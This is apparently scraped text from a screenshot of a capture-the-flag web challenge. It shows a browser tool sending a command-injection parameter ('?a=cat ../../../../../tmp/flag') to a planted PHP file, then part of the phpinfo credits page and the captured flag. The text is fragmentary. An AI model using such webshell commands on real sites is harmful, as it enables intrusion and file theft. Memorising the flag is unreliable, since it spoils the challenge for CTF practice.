 Load URL
http://4619edd345904a91aa141701b0ec30b0b8db7f68e99d4a98.game.ichunqiu.com//Runtime/Temp/onethink_d403acece4ebce56a3a4237340fbbe70.php
Split URL
?a=cat ../../../../../tmp/flag
Execute
Enable Post data
Enable Referrer
Post data
Stogov, Felipe Pena, David Soria Parra
Websites and Infrastructure team
PHP Websites Team
Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith,
Pierre-Alain Joye, Kalle Sommer Nielsen
Event Maintainers
Damien Seguy, Daniel P. Brown
Network
Infrastructure
Daniel P. Brown
Windows
Infrastructure
Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP
License as published by the PHP Group and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without
even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please
contact license@php.net.
flag{6ca298dc-d80e-4038-867c-3036a21524f6}